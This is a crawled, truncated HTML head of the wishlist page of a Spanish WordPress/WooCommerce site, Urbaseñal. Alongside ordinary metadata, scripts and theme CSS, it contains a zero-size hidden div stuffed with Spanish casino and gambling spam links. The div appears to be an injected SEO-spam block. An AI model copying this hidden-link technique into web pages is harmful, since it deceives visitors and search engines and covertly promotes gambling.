

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--urbaseal-i3a.es/index.php/wishlist/
body_size: 25644
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://xn--urbaseal-i3a.es/xmlrpc.php">

	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://xn--urbaseal-i3a.es/index.php/wishlist/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Urbaseñal -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wishlist - Urbaseñal" />
		<meta property="og:url" content="https://xn--urbaseal-i3a.es/index.php/wishlist/" />
		<meta property="article:published_time" content="2021-08-26T12:26:53+00:00" />
		<meta property="article:modified_time" content="2023-02-14T15:41:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wishlist - Urbaseñal" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/xn--urbaseal-i3a.es\/index.php\/wishlist\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/xn--urbaseal-i3a.es#listItem","position":1,"name":"Home","item":"https:\/\/xn--urbaseal-i3a.es","nextItem":{"@type":"ListItem","@id":"https:\/\/xn--urbaseal-i3a.es\/index.php\/wishlist\/#listItem","name":"Wishlist"}},{"@type":"ListItem","@id":"https:\/\/xn--urbaseal-i3a.es\/index.php\/wishlist\/#listItem","position":2,"name":"Wishlist","previousItem":{"@type":"ListItem","@id":"https:\/\/xn--urbaseal-i3a.es#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/xn--urbaseal-i3a.es\/#organization","name":"Urbase\u00f1al","url":"https:\/\/xn--urbaseal-i3a.es\/"},{"@type":"WebPage","@id":"https:\/\/xn--urbaseal-i3a.es\/index.php\/wishlist\/#webpage","url":"https:\/\/xn--urbaseal-i3a.es\/index.php\/wishlist\/","name":"Wishlist - Urbase\u00f1al","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/xn--urbaseal-i3a.es\/#website"},"breadcrumb":{"@id":"https:\/\/xn--urbaseal-i3a.es\/index.php\/wishlist\/#breadcrumblist"},"datePublished":"2021-08-26T12:26:53+01:00","dateModified":"2023-02-14T15:41:30+01:00"},{"@type":"WebSite","@id":"https:\/\/xn--urbaseal-i3a.es\/#website","url":"https:\/\/xn--urbaseal-i3a.es\/","name":"Urbase\u00f1al","inLanguage":"es-ES","publisher":{"@id":"https:\/\/xn--urbaseal-i3a.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wishlist - Urbaseñal</title>
	<link rel="canonical" href="https://xn--urbaseal-i3a.es/index.php/wishlist/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wishlist - Urbaseñal" />
	<meta property="og:url" content="https://xn--urbaseal-i3a.es/index.php/wishlist/" />
	<meta property="og:site_name" content="Urbaseñal" />
	<meta property="article:modified_time" content="2023-02-14T15:41:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xn--urbaseal-i3a.es/index.php/wishlist/","url":"https://xn--urbaseal-i3a.es/index.php/wishlist/","name":"Wishlist - Urbaseñal","isPartOf":{"@id":"https://xn--urbaseal-i3a.es/#website"},"datePublished":"2021-08-26T12:26:53+00:00","dateModified":"2023-02-14T15:41:30+00:00","breadcrumb":{"@id":"https://xn--urbaseal-i3a.es/index.php/wishlist/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://xn--urbaseal-i3a.es/index.php/wishlist/"]}]},{"@type":"BreadcrumbList","@id":"https://xn--urbaseal-i3a.es/index.php/wishlist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://xn--urbaseal-i3a.es/"},{"@type":"ListItem","position":2,"name":"Wishlist"}]},{"@type":"WebSite","@id":"https://xn--urbaseal-i3a.es/#website","url":"https://xn--urbaseal-i3a.es/","name":"Urbaseñal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--urbaseal-i3a.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urbaseñal &raquo; Feed" href="https://xn--urbaseal-i3a.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urbaseñal &raquo; Feed de los comentarios" href="https://xn--urbaseal-i3a.es/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--urbaseal-i3a.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--urbaseal-i3a.es%2Findex.php%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--urbaseal-i3a.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--urbaseal-i3a.es%2Findex.php%2Fwishlist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-6.css?ver=1769830447' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-wishlist-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-page-wishlist.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-empty-page-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-page-empty-page.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750073410' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750073421' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://xn--urbaseal-i3a.es/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--urbaseal-i3a.es/index.php/wp-json/wp/v2/pages/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--urbaseal-i3a.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://xn--urbaseal-i3a.es/?p=60' />
<div style="overflow: hidden; position: absolute; height: 0pt; width: 0pt;">
<h3>Numeros que mas salen en la ruleta del casino.</h3>

<p>	
<ol>
    <li>
        <a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/juegos-de-casino-y-tragaperras-gratis-de-bally-casino/">Juegos De Casino Y Tragaperras Gratis De Bally Casino</a>: Para otro consejo, no se deje intimidar por lo complicada que es la mesa de dados.
    </li>
    <li>
        <a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/mejor-chilenos-casinos/">Mejor Chilenos Casinos</a> - En respuesta, los principales casinos en línea del día.
    </li>
    <li>
        <a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/malina-casino-no-deposit-bonus/">Malina Casino No Deposit Bonus</a>: Con esta cuenta, juegue y compre en línea, o reciba o envíe dinero en un entorno eficiente y seguro.
    </li>
</ol>
</p>

<h3>Fondos bingo.</h3>

<p>
    <dl>
  <dt><a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/descargar-juegos-de-maquinas-tragamonedas-para-pc/">Descargar Juegos De Maquinas Tragamonedas Para Pc</a></dt>
    <dd>El banco comenzará a entretenerte con una canción melodiosa cada vez que formes una combinación ganadora.</dd>
  <dt><a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/casinos-jerezano/">Casinos Jerezano</a></dt>
    <dd>Jugar al póquer con dinero ficticio es una buena manera de probar una sala de póquer en línea y tener una idea del software antes de depositar.</dd>
    <dd>Hoy en día, puede ver numerosos juegos lucrativos y tragamonedas de Novomatic (como la máquina tragamonedas Roller Coaster) en sus casinos, que también han adoptado el uso de Skrill.</dd>
</dl>
</p>

<h3>Probabilidad lanzar dos dados suma sea 7.</h3>

<p>
<a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/la-mejor-manera-de-jugar-ala-ruleta/">La Mejor Manera De Jugar Ala Ruleta</a></br>
Los casinos nunca han recibido a los contadores de cartas con los brazos abiertos.</br>
<a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/estrategias-para-jugar-en-el-casino/">Estrategias Para Jugar En El Casino</a></br>
Tras nuestra revisión de las recompensas de bonificación sin depósito y de giros gratis para nuevos jugadores en Uptown Aces Casino, aprendimos que hay muchas recompensas que lo harán sentir bienvenido.</br>
<a href="https://xn--urbaseal-i3a.es/index.php/2025/06/19/montesblancos-casino-bono-sin-dep%C3%B3sito-50-giros-gratis-2026/">Montesblancos Casino Bono Sin Dep&oacute;sito 50 Giros Gratis 2026</a></br>
</p>



</div>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/cropped-Favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_226231-css" data-type="wd-style-header_226231">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 88px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 24px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 34px;
}

:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//xn--urbaseal-i3a.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

:root {
	--wd-text-font: "Ubuntu", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Ubuntu", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(236,19,12);
	--wd-alternative-color: rgb(255,255,255);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(255,0,0);
	--btn-accented-bgcolor-hover: rgb(255,0,0);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://xn--urbaseal-i3a.es/wp-content/uploads/2021/10/alternative-energy-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: url(https://xn--urbaseal-i3a.es/wp-content/uploads/2023/03/Banner-urbasenalv3.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(0,0,0);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 8px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


@font-face {
	font-family: "Manrope3";
	src: url("//xn--urbaseal-i3a.es/wp-content/uploads/2021/10/Manrope3-Thin.woff") format("woff2"), 
